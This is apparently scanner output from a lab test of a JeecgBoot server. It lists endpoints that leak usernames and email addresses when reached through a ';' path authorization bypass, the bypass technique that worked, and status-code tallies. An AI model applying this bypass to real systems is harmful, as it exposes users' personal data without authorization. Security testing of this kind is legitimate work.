 敏感信息发现如下: 7 个
[username]: count: 7 code: [200] size: [91768] type: [txt] url: http://192.168.189.133:3000/;/jeecg-boot/api/user api: /;/jeecg-boot/api/u
ser
[username]: count: 1 code: [200] size: [19274] type: [txt] url: http://192.168.189.133:3000/;/jeecg-boot/api/user/info api: /;/jeecg-boot/
api/user/info
[邮箱]: count: 2 code: [200] size: [5280] type: [json] url: http://192.168.189.133:3000/;/jeecg-boot/sys/dataLog/list api: /;/jeecg-boot/s
ys/dataLog/list
demo@jeecg.com demo@jeecg.com
[username]: count: 10 code: [200] size: [4786] type: [json] url: http://192.168.189.133:3000/;/jeecg-boot/sys/log/list api: /;/jeecg-boot/
sys/log/list
[邮箱]: count: 4 code: [200] size: [3616] type: [json] url: http://192.168.189.133:3000/;/jeecg-boot/message/sysMessage/list api: /;/jeecg
-boot/message/sysMessage/list
411944058@qq.com 411944058@qq.com 411944058@qq.com 411944058@qq.com
[邮箱]: count: 1 code: [200] size: [931] type: [json] url: http://192.168.189.133:3000/;/jeecg-boot/sys/user/queryByOrgCodeForAddressList
api: /;/jeecg-boot/sys/user/queryByOrgCodeForAddressList
jeecg@163.com
[username]: count: 1 code: [200] size: [676] type: [json] url: http://192.168.189.133:3000/;/jeecg-boot/sys/dataSource/list api: /;/jeecg-
boot/sys/dataSource/list
接口识别结果
输入api: fuzz模式无输入api
识别api: ['/jeecg-boot']
疑似api: []
命中api: /jeecg-boot 命中指纹: Swagger-Bootstrap-UI 命中url: http://192.168.189.133:3000/jeecg-boot
定位到可用bypass tech
tech: ';' pos: 1
tech: ';' pos: 0
命中: [200]: 387 次 [405]: 0 次 [500]: 334 次 [403]: 0 次 [401]: 0 次 [404]: 296 次 [502]: 0 次
ubuntu@king:~/http$